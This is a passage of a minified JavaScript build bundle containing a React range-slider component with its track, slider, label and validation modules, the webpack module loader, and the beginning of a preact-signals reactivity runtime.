e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(200)),c=h(n(769)),d=h(n(484)),u=h(n(873)),p=h(n(142)),m=h(n(160)),g=h(n(434)),f=n(305),v=n(251);function h(e){return e&&e.__esModule?e:{default:e}}function y(e,t,n,s,r){var a={};return Object.keys(s).forEach(function(e){a[e]=s[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,s){return s(e,t,n)||n},a),r&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(r):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var b=(s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.startValue=null,n.node=null,n.trackNode=null,n.isSliderDragging=!1,n.lastKeyMoved=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,null,[{key:"propTypes",get:function(){return{allowSameValues:o.default.bool,ariaLabelledby:o.default.string,ariaControls:o.default.string,classNames:o.default.objectOf(o.default.string),disabled:o.default.bool,draggableTrack:o.default.bool,formatLabel:o.default.func,maxValue:u.default,minValue:u.default,name:o.default.string,onChangeStart:o.default.func,onChange:o.default.func.isRequired,onChangeComplete:o.default.func,step:o.default.number,value:p.default}}},{key:"defaultProps",get:function(){return{allowSameValues:!1,classNames:c.default,disabled:!1,maxValue:10,minValue:0,step:1}}}]),r(t,[{key:"componentWillUnmount",value:function(){this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener()}},{key:"getComponentClassName",value:function(){return this.props.disabled?this.props.classNames.disabledInputRange:this.props.classNames.inputRange}},{key:"getTrackClientRect",value:function(){return this.trackNode.getClientRect()}},{key:"getKeyByPosition",value:function(e){var t=l.getValueFromProps(this.props,this.isMultiValue()),n=l.getPositionsFromValues(t,this.props.minValue,this.props.maxValue,this.getTrackClientRect());if(this.isMultiValue()&&(0,f.distanceTo)(e,n.min)<(0,f.distanceTo)(e,n.max))return"min";return"max"}},{key:"getKeys",value:function(){return this.isMultiValue()?["min","max"]:["max"]}},{key:"hasStepDifference",value:function(e){var t=l.getValueFromProps(this.props,this.isMultiValue());return(0,f.length)(e.min,t.min)>=this.props.step||(0,f.length)(e.max,t.max)>=this.props.step}},{key:"isMultiValue",value:function(){return(0,f.isObject)(this.props.value)}},{key:"isWithinRange",value:function(e){return this.isMultiValue()?e.min>=this.props.minValue&&e.max<=this.props.maxValue&&this.props.allowSameValues?e.min<=e.max:e.min<e.max:e.max>=this.props.minValue&&e.max<=this.props.maxValue}},{key:"shouldUpdate",value:function(e){return this.isWithinRange(e)&&this.hasStepDifference(e)}},{key:"updatePosition",value:function(e,t){var n=l.getValueFromProps(this.props,this.isMultiValue()),s=l.getPositionsFromValues(n,this.props.minValue,this.props.maxValue,this.getTrackClientRect());s[e]=t,this.lastKeyMoved=e,this.updatePositions(s)}},{key:"updatePositions",value:function(e){var t={min:l.getValueFromPosition(e.min,this.props.minValue,this.props.maxValue,this.getTrackClientRect()),max:l.getValueFromPosition(e.max,this.props.minValue,this.props.maxValue,this.getTrackClientRect())},n={min:l.getStepValueFromValue(t.min,this.props.step),max:l.getStepValueFromValue(t.max,this.props.step)};this.updateValues(n)}},{key:"updateValue",value:function(e,t){var n=l.getValueFromProps(this.props,this.isMultiValue());n[e]=t,this.updateValues(n)}},{key:"updateValues",value:function(e){this.shouldUpdate(e)&&this.props.onChange(this.isMultiValue()?e:e.max)}},{key:"incrementValue",value:function(e){var t=l.getValueFromProps(this.props,this.isMultiValue())[e]+this.props.step;this.updateValue(e,t)}},{key:"decrementValue",value:function(e){var t=l.getValueFromProps(this.props,this.isMultiValue())[e]-this.props.step;this.updateValue(e,t)}},{key:"addDocumentMouseUpListener",value:function(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchEndListener",value:function(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseUpListener",value:function(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchEndListener",value:function(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleSliderDrag",value:function(e,t){var n=this;if(!this.props.disabled){var s=l.getPositionFromEvent(e,this.getTrackClientRect());this.isSliderDragging=!0,requestAnimationFrame(function(){return n.updatePosition(t,s)})}}},{key:"handleTrackDrag",value:function(e,t){if(!this.props.disabled&&this.props.draggableTrack&&!this.isSliderDragging){var n=this.props,s=n.maxValue,r=n.minValue,a=n.value,o=a.max,i=a.min,c=l.getPositionFromEvent(e,this.getTrackClientRect()),d=l.getValueFromPosition(c,r,s,this.getTrackClientRect()),u=l.getStepValueFromValue(d,this.props.step),p=l.getPositionFromEvent(t,this.getTrackClientRect()),m=l.getValueFromPosition(p,r,s,this.getTrackClientRect()),g=l.getStepValueFromValue(m,this.props.step)-u,f={min:i-g,max:o-g};this.updateValues(f)}}},{key:"handleSliderKeyDown",value:function(e,t){if(!this.props.disabled)switch(e.keyCode){case v.LEFT_ARROW:case v.DOWN_ARROW:e.preventDefault(),this.decrementValue(t);break;case v.RIGHT_ARROW:case v.UP_ARROW:e.preventDefault(),this.incrementValue(t)}}},{key:"handleTrackMouseDown",value:function(e,t){if(!this.props.disabled){var n=this.props,s=n.maxValue,r=n.minValue,a=n.value,o=a.max,i=a.min;e.preventDefault();var c=l.getValueFromPosition(t,r,s,this.getTrackClientRect()),d=l.getStepValueFromValue(c,this.props.step);(!this.props.draggableTrack||d>o||d<i)&&this.updatePosition(this.getKeyByPosition(t),t)}}},{key:"handleInteractionStart",value:function(){this.props.onChangeStart&&this.props.onChangeStart(this.props.value),this.props.onChangeComplete&&!(0,f.isDefined)(this.startValue)&&(this.startValue=this.props.value)}},{key:"handleInteractionEnd",value:function(){this.isSliderDragging&&(this.isSliderDragging=!1),this.props.onChangeComplete&&(0,f.isDefined)(this.startValue)&&(this.startValue!==this.props.value&&this.props.onChangeComplete(this.props.value),this.startValue=null)}},{key:"handleKeyDown",value:function(e){this.handleInteractionStart(e)}},{key:"handleKeyUp",value:function(e){this.handleInteractionEnd(e)}},{key:"handleMouseDown",value:function(e){this.handleInteractionStart(e),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function(e){this.handleInteractionEnd(e),this.removeDocumentMouseUpListener()}},{key:"handleTouchStart",value:function(e){this.handleInteractionStart(e),this.addDocumentTouchEndListener()}},{key:"handleTouchEnd",value:function(e){this.handleInteractionEnd(e),this.removeDocumentTouchEndListener()}},{key:"renderSliders",value:function(){var e=this,t=l.getValueFromProps(this.props,this.isMultiValue()),n=l.getPercentagesFromValues(t,this.props.minValue,this.props.maxValue);return(this.props.allowSameValues&&"min"===this.lastKeyMoved?this.getKeys().reverse():this.getKeys()).map(function(s){var r=t[s],o=n[s],i=e.props,l=i.maxValue,c=i.minValue;return"min"===s?l=t.max:c=t.min,a.default.createElement(m.default,{ariaLabelledby:e.props.ariaLabelledby,ariaControls:e.props.ariaControls,classNames:e.props.classNames,formatLabel:e.props.formatLabel,key:s,maxValue:l,minValue:c,onSliderDrag:e.handleSliderDrag,onSliderKeyDown:e.handleSliderKeyDown,percentage:o,type:s,value:r})})}},{key:"renderHiddenInputs",value:function(){var e=this;if(!this.props.name)return[];var t=this.isMultiValue(),n=l.getValueFromProps(this.props,t);return this.getKeys().map(function(s){var r=n[s],o=t?""+e.props.name+(0,f.captialize)(s):e.props.name;return a.default.createElement("input",{key:s,type:"hidden",name:o,value:r})})}},{key:"render",value:function(){var e=this,t=this.getComponentClassName(),n=l.getValueFromProps(this.props,this.isMultiValue()),s=l.getPercentagesFromValues(n,this.props.minValue,this.props.maxValue);return a.default.createElement("div",{"aria-disabled":this.props.disabled,ref:function(t){e.node=t},className:t,onKeyDown:this.handleKeyDown,onKeyUp:this.handleKeyUp,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart},a.default.createElement(d.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"min"},this.props.minValue),a.default.createElement(g.default,{classNames:this.props.classNames,draggableTrack:this.props.draggableTrack,ref:function(t){e.trackNode=t},percentages:s,onTrackDrag:this.handleTrackDrag,onTrackMouseDown:this.handleTrackMouseDown},this.renderSliders()),a.default.createElement(d.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"max"},this.props.maxValue),this.renderHiddenInputs())}}]),t}(a.default.Component),y(s.prototype,"handleSliderDrag",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleSliderDrag"),s.prototype),y(s.prototype,"handleTrackDrag",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTrackDrag"),s.prototype),y(s.prototype,"handleSliderKeyDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleSliderKeyDown"),s.prototype),y(s.prototype,"handleTrackMouseDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTrackMouseDown"),s.prototype),y(s.prototype,"handleInteractionStart",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleInteractionStart"),s.prototype),y(s.prototype,"handleInteractionEnd",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleInteractionEnd"),s.prototype),y(s.prototype,"handleKeyDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleKeyDown"),s.prototype),y(s.prototype,"handleKeyUp",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleKeyUp"),s.prototype),y(s.prototype,"handleMouseDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseDown"),s.prototype),y(s.prototype,"handleMouseUp",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseUp"),s.prototype),y(s.prototype,"handleTouchStart",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchStart"),s.prototype),y(s.prototype,"handleTouchEnd",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchEnd"),s.prototype),s);t.default=b,e.exports=t.default},251:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.DOWN_ARROW=40,t.LEFT_ARROW=37,t.RIGHT_ARROW=39,t.UP_ARROW=38},484:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var s=a(n(3)),r=a(n(507));function a(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.formatLabel?e.formatLabel(e.children,e.type):e.children;return s.default.createElement("span",{className:e.classNames[e.type+"Label"]},s.default.createElement("span",{className:e.classNames.labelContainer},t))}o.propTypes={children:r.default.node.isRequired,classNames:r.default.objectOf(r.default.string).isRequired,formatLabel:r.default.func,type:r.default.string.isRequired},e.exports=t.default},873:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.maxValue,n=e.minValue;if(!(0,s.isNumber)(n)||!(0,s.isNumber)(t))return new Error('"minValue" and "maxValue" must be a number');if(n>=t)return new Error('"minValue" must be smaller than "maxValue"')};var s=n(305);e.exports=t.default},160:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s,r=function(){function e(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,n,s){return n&&e(t.prototype,n),s&&e(t,s),t}}(),a=c(n(3)),o=c(n(507)),i=c(n(711)),l=c(n(484));function c(e){return e&&e.__esModule?e:{default:e}}function d(e,t,n,s,r){var a={};return Object.keys(s).forEach(function(e){a[e]=s[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,s){return s(e,t,n)||n},a),r&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(r):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var u=(s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.node=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,null,[{key:"propTypes",get:function(){return{ariaLabelledby:o.default.string,ariaControls:o.default.string,classNames:o.default.objectOf(o.default.string).isRequired,formatLabel:o.default.func,maxValue:o.default.number,minValue:o.default.number,onSliderDrag:o.default.func.isRequired,onSliderKeyDown:o.default.func.isRequired,percentage:o.default.number.isRequired,type:o.default.string.isRequired,value:o.default.number.isRequired}}}]),r(t,[{key:"componentWillUnmount",value:function(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener(),this.removeDocumentTouchMoveListener()}},{key:"getStyle",value:function(){return{position:"absolute",left:100*(this.props.percentage||0)+"%"}}},{key:"addDocumentMouseMoveListener",value:function(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchMoveListener",value:function(){this.removeDocumentTouchMoveListener(),this.node.ownerDocument.addEventListener("touchmove",this.handleTouchMove)}},{key:"addDocumentTouchEndListener",value:function(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseMoveListener",value:function(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchMoveListener",value:function(){this.node.ownerDocument.removeEventListener("touchmove",this.handleTouchMove)}},{key:"removeDocumentTouchEndListener",value:function(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleMouseDown",value:function(){this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener()}},{key:"handleMouseMove",value:function(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchStart",value:function(){this.addDocumentTouchEndListener(),this.addDocumentTouchMoveListener()}},{key:"handleTouchMove",value:function(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchEnd",value:function(){this.removeDocumentTouchMoveListener(),this.removeDocumentTouchEndListener()}},{key:"handleKeyDown",value:function(e){this.props.onSliderKeyDown(e,this.props.type)}},{key:"render",value:function(){var e=this,t=this.getStyle();return a.default.createElement("span",{className:this.props.classNames.sliderContainer,ref:function(t){e.node=t},style:t},a.default.createElement(l.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"value"},this.props.value),a.default.createElement("div",{"aria-labelledby":this.props.ariaLabelledby,"aria-controls":this.props.ariaControls,"aria-valuemax":this.props.maxValue,"aria-valuemin":this.props.minValue,"aria-valuenow":this.props.value,className:this.props.classNames.slider,draggable:"false",onKeyDown:this.handleKeyDown,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,role:"slider",tabIndex:"0"}))}}]),t}(a.default.Component),d(s.prototype,"handleMouseDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseDown"),s.prototype),d(s.prototype,"handleMouseUp",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseUp"),s.prototype),d(s.prototype,"handleMouseMove",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseMove"),s.prototype),d(s.prototype,"handleTouchStart",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchStart"),s.prototype),d(s.prototype,"handleTouchMove",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchMove"),s.prototype),d(s.prototype,"handleTouchEnd",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchEnd"),s.prototype),d(s.prototype,"handleKeyDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleKeyDown"),s.prototype),s);t.default=u,e.exports=t.default},434:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s,r=function(){function e(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,n,s){return n&&e(t.prototype,n),s&&e(t,s),t}}(),a=l(n(3)),o=l(n(507)),i=l(n(711));function l(e){return e&&e.__esModule?e:{default:e}}function c(e,t,n,s,r){var a={};return Object.keys(s).forEach(function(e){a[e]=s[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,s){return s(e,t,n)||n},a),r&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(r):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var d=(s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.node=null,n.trackDragEvent=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,null,[{key:"propTypes",get:function(){return{children:o.default.node.isRequired,classNames:o.default.objectOf(o.default.string).isRequired,draggableTrack:o.default.bool,onTrackDrag:o.default.func,onTrackMouseDown:o.default.func.isRequired,percentages:o.default.objectOf(o.default.number).isRequired}}}]),r(t,[{key:"getClientRect",value:function(){return this.node.getBoundingClientRect()}},{key:"getActiveTrackStyle",value:function(){var e=100*(this.props.percentages.max-this.props.percentages.min)+"%";return{left:100*this.props.percentages.min+"%",width:e}}},{key:"addDocumentMouseMoveListener",value:function(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentMouseMoveListener",value:function(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"handleMouseMove",value:function(e){this.props.draggableTrack&&(null!==this.trackDragEvent&&this.props.onTrackDrag(e,this.trackDragEvent),this.trackDragEvent=e)}},{key:"handleMouseUp",value:function(){this.props.draggableTrack&&(this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.trackDragEvent=null)}},{key:"handleMouseDown",value:function(e){var t={x:(e.touches?e.touches[0].clientX:e.clientX)-this.getClientRect().left,y:0};this.props.onTrackMouseDown(e,t),this.props.draggableTrack&&(this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener())}},{key:"handleTouchStart",value:function(e){e.preventDefault(),this.handleMouseDown(e)}},{key:"render",value:function(){var e=this,t=this.getActiveTrackStyle();return a.default.createElement("div",{className:this.props.classNames.track,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,ref:function(t){e.node=t}},a.default.createElement("div",{style:t,className:this.props.classNames.activeTrack}),this.props.children)}}]),t}(a.default.Component),c(s.prototype,"handleMouseMove",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseMove"),s.prototype),c(s.prototype,"handleMouseUp",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseUp"),s.prototype),c(s.prototype,"handleMouseDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseDown"),s.prototype),c(s.prototype,"handleTouchStart",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchStart"),s.prototype),s);t.default=d,e.exports=t.default},142:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=e.maxValue,r=e.minValue,a=e[t];if(!((0,s.isNumber)(a)||(0,s.isObject)(a)&&(0,s.isNumber)(a.min)&&(0,s.isNumber)(a.max)))return new Error('"'+t+'" must be a number or a range object');if((0,s.isNumber)(a)&&(a<r||a>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"');if((0,s.isObject)(a)&&(a.min<r||a.min>n||a.max<r||a.max>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"')};var s=n(305);e.exports=t.default},200:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e};t.getPercentageFromPosition=a,t.getValueFromPosition=function(e,t,n,s){var r=a(e,s);return t+(n-t)*r},t.getValueFromProps=function(e,t){if(t)return s({},e.value);return{min:e.minValue,max:e.value}},t.getPercentageFromValue=o,t.getPercentagesFromValues=function(e,t,n){return{min:o(e.min,t,n),max:o(e.max,t,n)}},t.getPositionFromValue=i,t.getPositionsFromValues=function(e,t,n,s){return{min:i(e.min,t,n,s),max:i(e.max,t,n,s)}},t.getPositionFromEvent=function(e,t){var n=t.width,s=(e.touches?e.touches[0]:e).clientX;return{x:(0,r.clamp)(s-t.left,0,n),y:0}},t.getStepValueFromValue=function(e,t){return Math.round(e/t)*t};var r=n(305);function a(e,t){var n=t.width;return e.x/n||0}function o(e,t,n){return((0,r.clamp)(e,t,n)-t)/(n-t)||0}function i(e,t,n,s){var r=s.width;return{x:o(e,t,n)*r,y:0}}},46:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},721:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){return Math.min(Math.max(e,t),n)},e.exports=t.default},495:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=Math.pow(t.x-e.x,2),s=Math.pow(t.y-e.y,2);return Math.sqrt(n+s)},e.exports=t.default},305:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=n(46);Object.defineProperty(t,"captialize",{enumerable:!0,get:function(){return d(s).default}});var r=n(721);Object.defineProperty(t,"clamp",{enumerable:!0,get:function(){return d(r).default}});var a=n(495);Object.defineProperty(t,"distanceTo",{enumerable:!0,get:function(){return d(a).default}});var o=n(984);Object.defineProperty(t,"isDefined",{enumerable:!0,get:function(){return d(o).default}});var i=n(363);Object.defineProperty(t,"isNumber",{enumerable:!0,get:function(){return d(i).default}});var l=n(39);Object.defineProperty(t,"isObject",{enumerable:!0,get:function(){return d(l).default}});var c=n(69);function d(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"length",{enumerable:!0,get:function(){return d(c).default}})},984:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return null!=e},e.exports=t.default},363:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"number"==typeof e},e.exports=t.default},39:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(e){return null!==e&&"object"===(void 0===e?"undefined":n(e))},e.exports=t.default},69:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return Math.abs(e-t)},e.exports=t.default}},t={};function n(s){var r=t[s];if(void 0!==r)return r.exports;var a=t[s]={exports:{}};return e[s](a,a.exports,n),a.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var s in t)n.o(t,s)&&!n.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:t[s]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var s={};!function(){"use strict";n.r(s),n.d(s,{run:function(){return Zc}});var e=n(477),t=n(51),r=Symbol.for("preact-signals");function a(){if(d>1)d--;else{for(var e,t=!1;void 0!==c;){var n=c;for(c=void 0,u++;void 0!==n;){var s=n.o;if(n.o=void 0,n.f&=-3,!(8&n.f)&&v(n))try{n.c()}catch(n){t||(e=n,t=!0)}n=s}}if(u=0,d--,t)throw e}}var o=void 0;function i(e){var t=o;o=void 0;try{return e()}finally{o=t}}var l,c=void 0,d=0,u=0,p=0;function m(e){if(void 0!==o){var t=e.n;if(void 0===t||t.t!==o)return t={i:0,S:e,p:o.s,n:void 0,t:o,e:void 0,x:void 0,r:t},void 0!==o.s&&(o.s.n=t),o.s=t,e.n=t,32&o.f&&e.S(t),t;if(-1===t.i)return t.i=0,void 0!==t.n&&(t.n.p=t.p,void 0!==t.p&&(t.p.n=t.n),t.p=o.s,t.n=void 0,o.s.n=t,o.s=t),t}}function g(e,t){this.v=e,this.i=0,this.n=void 0,this.t=void 0,this.W=null==t?void 0:t.watched,this.Z=null==t?void 0:t.unwatched}function f(e,t){return new g(e,t)}function v(e){for(var t=e.s;void 0!==t;t=t.n)if(t.S.i!==t.i||!t.S.h()||t.S.i!==t.i)return!0;return!1}function h(e){for(var t=e.s;void 0!==t;t=t.n){var n=t.S.n;if(void 0!==n&&(t.r=n),t.S.n=t,t.i=-1,void 0===t.n){e.s=t;break}}}function y(e){for(var t=e.s,n=void 0;void 0!==t;){var s=t.p;-1===t.i?(t.S.U(t),void 0!==s&&(s.n=t.n),void 0!==t.n&&(t.n.p=s)):n=t,t.S.n=t.r,void 0!==t.r&&(t.r=void 0),t=s}e.s=n}function b(e,t){g.call(this,void 0),this.x=e,this.s=void 0,this.g=p-1,this.f=4,this.W=null==t?void 0:t.watched,this.Z=null==t?void 0:t.unwatched}function w(e,t){return new b(e,t)}function _(e){var t=e.u;if(e.u=void 0,"function"==typeof t){d++;var n=o;o=void 0;try{t()}catch(t){throw e.f&=-2,e.f|=8,x(e),t}finally{o=n,a()}}}function x(e){for(var t=e.s;void 0!==t;t=t.n)t.S.U(t);e.x=void 0,e.s=void 0,_(e)}function S(e){if(o!==this)throw new Error("Out-of-order effect");y(this),o=e,this.f&=-2,8&this.f&&x(this),a()}function C(e){this.x=e,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function E(e){var t=new C(e);try{t.c()}catch(e){throw t.d(),e}var n=t.d.bind(t);return n[Symbol.dispose]=n,n}function T(t,n){e.YM[t]=n.bind(null,e.YM[t]||function(){})}function k(e){l&&l(),l=e&&e.S()}function P(n){var s=this,r=n.data,a=function(e){return(0,t.Ye)(function(){return f(e)},[])}(r);a.value=r;var o=(0,t.Ye)(function(){for(var t=s.__v;t=t.__;)if(t.__c){t.__c.__$f|=4;break}return s.__$u.c=function(){var t,n=s.__$u.S(),r=o.value;n(),(0,e.l$)(r)||3!==(null==(t=s.base)?void 0:t.nodeType)?(s.__$f|=1,s.setState({})):s.base.data=r},w(function(){var e=a.value.value;return 0===e?0:!0===e?"":e||""})},[]);return o.value}function L(e,t,n,s){var r=t in e&&void 0===e.ownerSVGElement,a=f(n);return{o:function(e,t){a.value=e,s=t},d:E(function(){var n=a.value.value;s[t]!==n&&(s[t]=n,r?e[t]=n:n?e.setAttribute(t,n):e.removeAttribute(t))})}}g.prototype.brand=r,g.prototype.h=function(){return!0},g.prototype.S=function(e){var t=this,n=this.t;n!==e&&void 0===e.e&&(e.x=n,this.t=e,void 0!==n?n.e=e:i(function(){var e;null==(e=t.W)||e.call(t)}))},g.prototype.U=function(e){var t=this;if(void 0!==this.t){var n=e.e,s=e.x;void 0!==n&&(n.x=s,e.e=void 0),void 0!==s&&(s.e=n,e.x=void 0),e===this.t&&(this.t=s,void 0===s&&i(function(){var e;null==(e=t.Z)||e.call(t)}))}},g.prototype.subscribe=function(e){var t=this;return E(function(){var n=t.value,s=o;o=void 0;try{e(n)}finally{o=s}})},g.prototype.valueOf=function(){return this.value},g.prototype.toString=function(){return this.value+""},g.prototype.toJSON=function(){return this.value},g.prototype.peek=function(){var e=o;o=void 0;try{return this.value}finally{o=e}},Object.defineProperty(g.prototype,"value",{get:function(){var e=m(this);return void 